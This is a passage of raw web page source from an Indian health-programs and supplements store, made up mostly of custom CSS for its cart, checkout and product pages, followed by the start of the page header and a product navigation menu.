{font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-muscles tag-12775 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
